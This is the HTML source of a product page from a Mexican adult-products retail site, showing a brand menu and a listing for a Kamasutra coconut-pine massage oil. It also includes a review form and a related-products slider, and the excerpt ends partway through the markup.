<ul class='nav-dropdown nav-dropdown-default'>
	<li id="menu-item-5746" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  menu-item-5746 nav-dropdown-col"><a href="#">A-E</a>
	<ul class='nav-column nav-dropdown-default'>
		<li id="menu-item-37281" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-37281"><a href="https://vartamayoreo.mx/categoria-producto/marcas/adam-eve/">Adam &amp; Eve</a></li>
		<li id="menu-item-13086" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-13086"><a href="https://vartamayoreo.mx/categoria-producto/marcas/adventure/">Adventure</a></li>
		<li id="menu-item-37244" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-37244"><a href="https://vartamayoreo.mx/categoria-producto/marcas/after-dark/">After Dark</a></li>
		<li id="menu-item-5577" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5577"><a href="https://vartamayoreo.mx/categoria-producto/marcas/baci/">Baci</a></li>
		<li id="menu-item-5578" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5578"><a href="https://vartamayoreo.mx/categoria-producto/marcas/bathmate/">Bathmate</a></li>
		<li id="menu-item-5579" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5579"><a href="https://vartamayoreo.mx/categoria-producto/marcas/blush-novelties/">Blush Novelties</a></li>
		<li id="menu-item-33041" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-33041"><a href="https://vartamayoreo.mx/categoria-producto/marcas/bms-factory/">BMS Factory</a></li>
		<li id="menu-item-5580" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5580"><a href="https://vartamayoreo.mx/categoria-producto/marcas/california-exotics/">California Exotics</a></li>
		<li id="menu-item-62180" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-62180"><a href="https://vartamayoreo.mx/categoria-producto/marcas/camtoyz/">Camtoyz</a></li>
		<li id="menu-item-13108" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-13108"><a href="https://vartamayoreo.mx/categoria-producto/marcas/california-fantasies/">California Fantasies</a></li>
		<li id="menu-item-5581" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5581"><a href="https://vartamayoreo.mx/categoria-producto/marcas/crazy-girl/">Crazy Girl</a></li>
		<li id="menu-item-13109" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-13109"><a href="https://vartamayoreo.mx/categoria-producto/marcas/diamante/">Diamante</a></li>
		<li id="menu-item-41072" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-41072"><a href="https://vartamayoreo.mx/categoria-producto/marcas/digital-playground/">Digital Playground</a></li>
		<li id="menu-item-5582" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5582"><a href="https://vartamayoreo.mx/categoria-producto/marcas/doc-johnson/">Doc Johnson</a></li>
		<li id="menu-item-39965" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-39965"><a href="https://vartamayoreo.mx/categoria-producto/marcas/dragon/">Dragon</a></li>
		<li id="menu-item-49454" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-49454"><a href="https://vartamayoreo.mx/categoria-producto/marcas/durex/">Durex</a></li>
		<li id="menu-item-19505" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-19505"><a href="https://vartamayoreo.mx/categoria-producto/marcas/envy/">Envy</a></li>
		<li id="menu-item-38439" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-38439"><a href="https://vartamayoreo.mx/categoria-producto/marcas/evolved/">Evolved</a></li>
	</ul>
</li>
	<li id="menu-item-5747" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  menu-item-5747 nav-dropdown-col"><a href="#">F-J</a>
	<ul class='nav-column nav-dropdown-default'>
		<li id="menu-item-13111" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-13111"><a href="https://vartamayoreo.mx/categoria-producto/marcas/feel-love/">Feel Love</a></li>
		<li id="menu-item-13112" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-13112"><a href="https://vartamayoreo.mx/categoria-producto/marcas/forplay/">Forplay</a></li>
		<li id="menu-item-5583" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5583"><a href="https://vartamayoreo.mx/categoria-producto/marcas/hott-products/">Hott Products</a></li>
		<li id="menu-item-64891" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-64891"><a href="https://vartamayoreo.mx/categoria-producto/honey-play-box/">HONEY PLAY BOX</a></li>
		<li id="menu-item-33886" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-33886"><a href="https://vartamayoreo.mx/categoria-producto/marcas/impulse/">Impulse</a></li>
		<li id="menu-item-5584" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5584"><a href="https://vartamayoreo.mx/categoria-producto/marcas/ibiza/">Ibiza</a></li>
		<li id="menu-item-5585" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5585"><a href="https://vartamayoreo.mx/categoria-producto/marcas/icon-brands/">Icon Brands</a></li>
		<li id="menu-item-5586" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5586"><a href="https://vartamayoreo.mx/categoria-producto/marcas/id-lubricants/">ID Lubricants</a></li>
		<li id="menu-item-65019" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-65019"><a href="https://vartamayoreo.mx/categoria-producto/marcas/jo/">JO</a></li>
	</ul>
</li>
	<li id="menu-item-5748" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  menu-item-5748 nav-dropdown-col"><a href="#">K-Ñ</a>
	<ul class='nav-column nav-dropdown-default'>
		<li id="menu-item-5587" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent  menu-item-5587"><a href="https://vartamayoreo.mx/categoria-producto/marcas/kamasutra/">Kamasutra</a></li>
		<li id="menu-item-5588" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5588"><a href="https://vartamayoreo.mx/categoria-producto/marcas/kangaroo/">Kangaroo</a></li>
		<li id="menu-item-5589" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5589"><a href="https://vartamayoreo.mx/categoria-producto/marcas/laid/">Laid</a></li>
		<li id="menu-item-19517" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-19517"><a href="https://vartamayoreo.mx/categoria-producto/marcas/leg-avenue/">Leg Avenue</a></li>
		<li id="menu-item-30221" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-30221"><a href="https://vartamayoreo.mx/categoria-producto/marcas/lelo/">Lelo</a></li>
		<li id="menu-item-5590" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5590"><a href="https://vartamayoreo.mx/categoria-producto/marcas/lifestyles/">Lifestyles</a></li>
		<li id="menu-item-13114" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-13114"><a href="https://vartamayoreo.mx/categoria-producto/marcas/lovense/">Lovense</a></li>
		<li id="menu-item-29690" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-29690"><a href="https://vartamayoreo.mx/categoria-producto/marcas/magic-motion/">Magic Motion</a></li>
		<li id="menu-item-5591" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5591"><a href="https://vartamayoreo.mx/categoria-producto/marcas/max-4-men/">Max 4 Men</a></li>
		<li id="menu-item-5592" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5592"><a href="https://vartamayoreo.mx/categoria-producto/marcas/nacionales/">Nacionales</a></li>
		<li id="menu-item-5593" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5593"><a href="https://vartamayoreo.mx/categoria-producto/marcas/nass-toys/">Nass Toys</a></li>
		<li id="menu-item-5594" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5594"><a href="https://vartamayoreo.mx/categoria-producto/marcas/nobu-toys/">Nobü Toys</a></li>
		<li id="menu-item-5595" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5595"><a href="https://vartamayoreo.mx/categoria-producto/marcas/ns-novelties/">NS Novelties</a></li>
	</ul>
</li>
	<li id="menu-item-5749" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  menu-item-5749 nav-dropdown-col"><a href="#">O-S</a>
	<ul class='nav-column nav-dropdown-default'>
		<li id="menu-item-5734" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5734"><a href="https://vartamayoreo.mx/categoria-producto/marcas/ovo/">OVO</a></li>
		<li id="menu-item-5735" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5735"><a href="https://vartamayoreo.mx/categoria-producto/marcas/pipedream/">Pipedream</a></li>
		<li id="menu-item-54630" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-54630"><a href="https://vartamayoreo.mx/categoria-producto/marcas/playboy/">Playboy</a></li>
		<li id="menu-item-44204" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-44204"><a href="https://vartamayoreo.mx/categoria-producto/marcas/rhino/">Rhino</a></li>
		<li id="menu-item-5736" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5736"><a href="https://vartamayoreo.mx/categoria-producto/marcas/rush/">Rush</a></li>
		<li id="menu-item-5737" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5737"><a href="https://vartamayoreo.mx/categoria-producto/marcas/satisfyer/">Satisfyer</a></li>
		<li id="menu-item-13079" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-13079"><a href="https://vartamayoreo.mx/categoria-producto/marcas/screaming-o/">Screaming O</a></li>
		<li id="menu-item-19514" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-19514"><a href="https://vartamayoreo.mx/categoria-producto/marcas/seven-til-midnight/">Seven Til Midnight</a></li>
		<li id="menu-item-14102" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-14102"><a href="https://vartamayoreo.mx/categoria-producto/marcas/shots-toys/">Shots Toys</a></li>
		<li id="menu-item-5738" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5738"><a href="https://vartamayoreo.mx/categoria-producto/marcas/sico/">Sico</a></li>
		<li id="menu-item-19507" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-19507"><a href="https://vartamayoreo.mx/categoria-producto/marcas/sportsheet/">Sportsheets</a></li>
		<li id="menu-item-5739" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5739"><a href="https://vartamayoreo.mx/categoria-producto/marcas/stud-100/">Stud 100</a></li>
		<li id="menu-item-13116" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-13116"><a href="https://vartamayoreo.mx/categoria-producto/marcas/sunny-side/">Sunny Side Up</a></li>
		<li id="menu-item-19513" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-19513"><a href="https://vartamayoreo.mx/categoria-producto/marcas/svakom/">Svakom</a></li>
		<li id="menu-item-5740" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5740"><a href="https://vartamayoreo.mx/categoria-producto/marcas/system-jo/">System JO</a></li>
	</ul>
</li>
	<li id="menu-item-5750" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  menu-item-5750 nav-dropdown-col"><a href="#">T-Z</a>
	<ul class='nav-column nav-dropdown-default'>
		<li id="menu-item-5741" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5741"><a href="https://vartamayoreo.mx/categoria-producto/marcas/tantra/">Tantra</a></li>
		<li id="menu-item-32141" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-32141"><a href="https://vartamayoreo.mx/categoria-producto/marcas/tenga/">Tenga</a></li>
		<li id="menu-item-19509" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-19509"><a href="https://vartamayoreo.mx/categoria-producto/marcas/titan-gel/">Titan Gel</a></li>
		<li id="menu-item-5742" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5742"><a href="https://vartamayoreo.mx/categoria-producto/marcas/top-cat/">Top Cat</a></li>
		<li id="menu-item-49455" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-49455"><a href="https://vartamayoreo.mx/categoria-producto/marcas/topco-sales/">Topco Sales</a></li>
		<li id="menu-item-5743" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5743"><a href="https://vartamayoreo.mx/categoria-producto/marcas/trojan/">Trojan</a></li>
		<li id="menu-item-32570" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-32570"><a href="https://vartamayoreo.mx/categoria-producto/marcas/viben/">Viben</a></li>
		<li id="menu-item-5744" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5744"><a href="https://vartamayoreo.mx/categoria-producto/marcas/we-vibe/">We Vibe</a></li>
		<li id="menu-item-5745" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5745"><a href="https://vartamayoreo.mx/categoria-producto/marcas/wet/">Wet</a></li>
		<li id="menu-item-19511" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-19511"><a href="https://vartamayoreo.mx/categoria-producto/marcas/whipsmart/">Whipsmart</a></li>
		<li id="menu-item-34133" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-34133"><a href="https://vartamayoreo.mx/categoria-producto/marcas/xr-brands/">XR Brands</a></li>
	</ul>
</li>
</ul>
</li>
                </ul>
            </div><!-- flex-col -->
            
            
                          <div class="flex-col show-for-medium flex-grow">
                  <ul class="nav header-bottom-nav nav-left mobile-nav  nav-uppercase">
                      <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div  class="dgwt-wcas-search-wrapp dgwt-wcas-is-detail-box dgwt-wcas-has-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://vartamayoreo.mx/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				for="dgwt-wcas-search-input-2">
				Products search			</label>

			<input
				id="dgwt-wcas-search-input-2"
				type="search"
				class="dgwt-wcas-search-input"
				name="s"
				value=""
				placeholder="Buscar Productos..."
				autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Search"
						class="dgwt-wcas-search-submit">				<svg
					class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					viewBox="0 0 51.539 51.361" xml:space="preserve">
					<path 						d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
	</div>
</li>                  </ul>
              </div>
                        
    </div><!-- .flex-row -->
</div><!-- .header-bottom -->

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div><!-- .header-bg-container -->   </div><!-- header-wrapper-->
</header>

<div class="page-title shop-page-title product-page-title">
	<div class="page-title-inner flex-row medium-flex-wrap container">
	  <div class="flex-col flex-grow medium-text-center">
	  		<div class="is-smaller">
  <nav class="woocommerce-breadcrumb breadcrumbs" ><a href="https://vartamayoreo.mx">Inicio</a> <span class="divider">&#47;</span> <a href="https://vartamayoreo.mx/categoria-producto/marcas/">Marcas</a> <span class="divider">&#47;</span> <a href="https://vartamayoreo.mx/categoria-producto/marcas/kamasutra/">Kamasutra</a></nav></div>
	  </div><!-- .flex-left -->
	  
	   <div class="flex-col medium-text-center">
		   	<ul class="next-prev-thumbs is-small ">         <li class="prod-dropdown has-dropdown">
               <a href="https://vartamayoreo.mx/producto/massage-oil-island-passion/"  rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-left" ></i>              </a>
              <div class="nav-dropdown">
                <a title="Massage Oil Nat Island Passion" href="https://vartamayoreo.mx/producto/massage-oil-island-passion/">
                <img width="100" height="100" src="https://vartamayoreo.mx/wp-content/themes/flatsome/assets/img/lazy.png" data-src="https://vartamayoreo.mx/wp-content/uploads/2017/11/10245-100x100.jpg" class="lazy-load attachment-shop_thumbnail size-shop_thumbnail wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://vartamayoreo.mx/wp-content/uploads/2017/11/10245-100x100.jpg 100w, https://vartamayoreo.mx/wp-content/uploads/2017/11/10245-500x500.jpg 500w, https://vartamayoreo.mx/wp-content/uploads/2017/11/10245-64x64.jpg 64w, https://vartamayoreo.mx/wp-content/uploads/2017/11/10245-280x280.jpg 280w, https://vartamayoreo.mx/wp-content/uploads/2017/11/10245-400x400.jpg 400w, https://vartamayoreo.mx/wp-content/uploads/2017/11/10245-768x768.jpg 768w, https://vartamayoreo.mx/wp-content/uploads/2017/11/10245.jpg 800w" sizes="(max-width: 100px) 100vw, 100px" /></a>
              </div>
          </li>
               <li class="prod-dropdown has-dropdown">
               <a href="https://vartamayoreo.mx/producto/massage-oil-soaring-spirit/" rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-right" ></i>              </a>
              <div class="nav-dropdown">
                  <a title="Massage Oil Soaring Spirit 8 Oz" href="https://vartamayoreo.mx/producto/massage-oil-soaring-spirit/">
                  <img width="100" height="100" src="https://vartamayoreo.mx/wp-content/themes/flatsome/assets/img/lazy.png" data-src="https://vartamayoreo.mx/wp-content/uploads/2017/11/10023-100x100.jpg" class="lazy-load attachment-shop_thumbnail size-shop_thumbnail wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://vartamayoreo.mx/wp-content/uploads/2017/11/10023-100x100.jpg 100w, https://vartamayoreo.mx/wp-content/uploads/2017/11/10023-500x500.jpg 500w, https://vartamayoreo.mx/wp-content/uploads/2017/11/10023-64x64.jpg 64w, https://vartamayoreo.mx/wp-content/uploads/2017/11/10023-280x280.jpg 280w, https://vartamayoreo.mx/wp-content/uploads/2017/11/10023-400x400.jpg 400w, https://vartamayoreo.mx/wp-content/uploads/2017/11/10023-768x768.jpg 768w, https://vartamayoreo.mx/wp-content/uploads/2017/11/10023.jpg 800w" sizes="(max-width: 100px) 100vw, 100px" /></a>
              </div>
          </li>
      </ul>	   </div><!-- .flex-right -->
	</div><!-- flex-row -->
</div><!-- .page-title -->

<main id="main" class="">

	<div class="shop-container">
		
			

<div  itemscope itemtype="http://schema.org/Product" id="product-5805" class="post-5805 product type-product status-publish has-post-thumbnail product_cat-aceites-para-masaje product_cat-kamasutra first outofstock featured purchasable product-type-simple">
<div class="woocommerce-notices-wrapper"></div><div class="category-filtering container text-center product-filter-row show-for-medium">
  <a href="#product-sidebar"
    data-open="#product-sidebar"
    data-pos="left"
    data-visible-after="true"
    class="filter-button uppercase plain">
      <i class="icon-menu"></i>
      <strong>Filtrar</strong>
  </a>
</div>
<div class="product-container">

<div class="product-main">
	<div class="row content-row mb-0">

		<div class="product-gallery col large-6">
		<div class="row row-small">
	<div class="col large-10">
		<div class="product-images images relative has-hover">

			<div class="badge-container is-larger absolute left top z-1">
</div>
			<div class="image-tools absolute top show-on-hover right z-3">
							</div>

			<div class="product-gallery-slider slider slider-nav-small mb-0"
						data-flickity-options='{
				            "cellAlign": "center",
				            "dragThreshold" : 10,
				            "wrapAround": true,
				            "autoPlay": false,
				            "adaptiveHeight": true,
				            "prevNextButtons":true,
				            "percentPosition": true,
				            "imagesLoaded": true,
				            "lazyLoad": 1,
				            "pageDots": false,
				            "rightToLeft": false				        }'>
			<div class="slide first"><a href="https://vartamayoreo.mx/wp-content/uploads/2017/11/10219.jpg" itemprop="image" class="woocommerce-main-image zoom" title="" data-rel="prettyPhoto"><img width="500" height="500" src="https://vartamayoreo.mx/wp-content/themes/flatsome/assets/img/lazy.png" data-src="https://vartamayoreo.mx/wp-content/uploads/2017/11/10219-500x500.jpg" class="lazy-load attachment-shop_single size-shop_single wp-post-image" alt="10219" title="10219" decoding="async" fetchpriority="high" srcset="" data-srcset="https://vartamayoreo.mx/wp-content/uploads/2017/11/10219-500x500.jpg 500w, https://vartamayoreo.mx/wp-content/uploads/2017/11/10219-100x100.jpg 100w, https://vartamayoreo.mx/wp-content/uploads/2017/11/10219-64x64.jpg 64w, https://vartamayoreo.mx/wp-content/uploads/2017/11/10219-280x280.jpg 280w, https://vartamayoreo.mx/wp-content/uploads/2017/11/10219-400x400.jpg 400w, https://vartamayoreo.mx/wp-content/uploads/2017/11/10219-768x768.jpg 768w, https://vartamayoreo.mx/wp-content/uploads/2017/11/10219.jpg 800w" sizes="(max-width: 500px) 100vw, 500px" /></a></div>
			</div><!-- .product-gallery-slider -->


			<div class="image-tools absolute bottom left z-3">
				    <a href="#product-zoom" class="zoom-button button is-outline circle icon tooltip hide-for-small" title="Zoom">
      <i class="icon-expand" ></i>    </a>
 			</div>

		</div><!-- .product-images -->
	</div><!-- .large-10 -->

</div><!-- .row -->
		</div>

		<div class="product-info summary col-fit col entry-summary product-summary text-center form-flat">
			<h1 itemprop="name" class="product-title entry-title">
	Massage Oil Nat Coconut Pine</h1>

	<div class="is-divider small"></div>
<div class="price-wrapper" itemprop="offers" itemscope itemtype="http://schema.org/Offer">

	<p class="price product-page-price price-not-in-stock"></p>

	<meta itemprop="price" content="561" />
	<meta itemprop="priceCurrency" content="MXN" />
	<link itemprop="availability" href="https://schema.org/OutOfStock" />

</div>
 <div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">10219</span></span>

	
	<span class="posted_in">Categorías: <a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/masajes/aceites-para-masaje/" rel="tag">Aceites</a>, <a href="https://vartamayoreo.mx/categoria-producto/marcas/kamasutra/" rel="tag">Kamasutra</a></span>
	
	
</div>

		</div><!-- .summary -->


		<div id="product-sidebar" class="col large-2 hide-for-medium product-sidebar-small">
					</div>

		<meta itemprop="url" content="https://vartamayoreo.mx/producto/massage-oil-nat-coco-pine/" />

	</div><!-- .row -->
</div><!-- .product-main -->

<div class="product-footer">
	<div class="container">
		
	<div class="woocommerce-tabs tabbed-content">
		<ul class="product-tabs nav small-nav-collapse tabs nav nav-uppercase nav-outline nav-center">
							<li class="reviews_tab  active">
					<a href="#tab-reviews">Valoraciones (0)</a>
				</li>
					</ul>
		<div class="tab-panels">
		
			<div class="panel entry-content active" id="tab-reviews">
				<div class="row" id="reviews">
	<div class="col large-12" id="comments">
		<h3 class="normal">Valoraciones</h3>

		
			<p class="woocommerce-noreviews">No hay valoraciones aún.</p>

			</div>

			<div id="review_form_wrapper" class="large-12 col">
			<div id="review_form" class="col-inner">
			  <div class="review-form-inner has-border">
					<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Sé el primero en valorar &ldquo;Massage Oil Nat Coconut Pine&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/producto/massage-oil-nat-coco-pine/#respond" style="display:none;">Cancelar respuesta</a></small></h3><form action="https://vartamayoreo.mx/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-rating"><label for="rating">Your Rating</label><select name="rating" id="rating">
							<option value="">Puntuar&hellip;</option>
							<option value="5">Perfecto</option>
							<option value="4">Bueno</option>
							<option value="3">Normal</option>
							<option value="2">No está tan mal</option>
							<option value="1">Very Poor</option>
						</select></p><p class="comment-form-comment"><label for="comment">Your Review</label><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p><p class="comment-form-author"><label for="author">Nombre <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" aria-required="true" /></p>
<p class="comment-form-email"><label for="email">Correo electrónico <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" aria-required="true" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Enviar" /> <input type='hidden' name='comment_post_ID' value='5805' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				  </div>
			</div>
		</div>

	
</div>
			</div>

				</div><!-- .tab-panels -->
	</div><!-- .tabbed-content -->


	<div class="related related-products-wrapper product-section">

		<h3 class="product-section-title product-section-title-related pt-half pb-half uppercase">Los clientes que vieron este producto tambi&Atilde;&copy;n vieron:</h3>

			
  
    <div class="row large-columns-4 medium-columns- small-columns-2 row-small slider row-slider slider-nav-reveal slider-nav-push"  data-flickity-options='{"imagesLoaded": true, "groupCells": "100%", "dragThreshold" : 5, "cellAlign": "left","wrapAround": true,"prevNextButtons": true,"percentPosition": true,"pageDots": false, "rightToLeft": false, "autoPlay" : false}'>

  			
						
			
<div class="product-small col has-hover post-34498 product type-product status-publish has-post-thumbnail product_cat-aceites-para-masaje product_cat-existencia product_cat-lubricantes product_cat-masajes product_cat-sunny-side product_cat-vitrina  instock shipping-taxable purchasable product-type-simple">
	<div class="col-inner">	
	
<div class="badge-container absolute left top z-1">
</div>	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://vartamayoreo.mx/producto/sunny-side-up-kissable-love-mango/">
					<img width="200" height="220" src="https://vartamayoreo.mx/wp-content/uploads/2021/04/WhatsApp-Image-2021-05-11-at-2.25.14-PM-200x220.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Sunny Side Up Kissable Love Mango" decoding="async" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div><!-- box-image -->

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title"><a href="https://vartamayoreo.mx/producto/sunny-side-up-kissable-love-mango/">Sunny Side Up Kissable Love Mango</a></p></div><div class="price-wrapper">
</div>		</div><!-- box-text -->
	</div><!-- box -->
		</div><!-- .col-inner -->
</div><!-- col -->
						
			
<div class="product-small col has-hover post-59445 product type-product status-publish has-post-thumbnail product_cat-aceites-para-masaje product_cat-existencia product_cat-kamasutra product_cat-kits product_cat-lubricantes product_cat-vitrina  instock shipping-taxable purchasable product-type-simple">
	<div class="col-inner">	
	
<div class="badge-container absolute left top z-1">
</div>	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://vartamayoreo.mx/producto/nn-cocktail-penis-colada/">
					<img width="200" height="220" src="https://vartamayoreo.mx/wp-content/uploads/2024/04/kama-sutra-penis-colada-flavored-oral-sex-kit-200x220.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="NN Cocktail Penis Colada" decoding="async" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div><!-- box-image -->

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title"><a href="https://vartamayoreo.mx/producto/nn-cocktail-penis-colada/">NN Cocktail Penis Colada</a></p></div><div class="price-wrapper">
</div>		</div><!-- box-text -->
	</div><!-- box -->
		</div><!-- .col-inner -->
</div><!-- col -->
						
			
<div class="product-small col has-hover post-35308 product type-product status-publish has-post-thumbnail product_cat-aceites-para-masaje product_cat-existencia product_cat-lubricantes product_cat-masajes product_cat-sunny-side last instock shipping-taxable purchasable product-type-simple">
	<div class="col-inner">	
	
<div class="badge-container absolute left top z-1">
</div>	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://vartamayoreo.mx/producto/sunny-side-up-kissable-love-strawberry-2/">
					<img width="200" height="220" src="https://vartamayoreo.mx/wp-content/uploads/2021/05/WhatsApp-Image-2021-05-05-at-12.44.01-PM-200x220.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Sunny Side Up Kissable Love Tangerine" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div><!-- box-image -->

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title"><a href="https://vartamayoreo.mx/producto/sunny-side-up-kissable-love-strawberry-2/">Sunny Side Up Kissable Love Tangerine</a></p></div><div class="price-wrapper">
</div>		</div><!-- box-text -->
	</div><!-- box -->
		</div><!-- .col-inner -->
</div><!-- col -->
						
			
<div class="product-small col has-hover post-61309 product type-product status-publish has-post-thumbnail product_cat-aceites-para-masaje product_cat-existencia product_cat-kamasutra product_cat-masajes product_cat-vitrina first instock shipping-taxable purchasable product-type-simple">
	<div class="col-inner">	
	
<div class="badge-container absolute left top z-1">
</div>	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
